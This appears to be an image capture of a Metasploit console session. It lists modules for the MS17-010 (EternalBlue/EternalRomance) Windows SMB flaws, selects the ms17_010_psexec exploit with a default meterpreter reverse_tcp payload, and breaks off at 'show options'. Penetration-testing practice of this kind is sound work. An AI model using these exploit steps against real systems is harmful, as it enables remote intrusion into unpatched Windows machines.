 Metasploit tip: Use the resource command to run
commands from a file
msf6 > search ms17
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/fileformat/office_ms17_11882  2017-11-15  manual  No  Microsoft Office CVE-2017-11882
5  auxiliary/admin/mssql/mssql_escalate_execute_as  normal  No  Microsoft SQL Server Escalate EXECUTE AS
6  auxiliary/admin/mssql/mssql_escalate_execute_as_sqli  normal  No  Microsoft SQL Server SQLi Escalate Execute AS
7  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options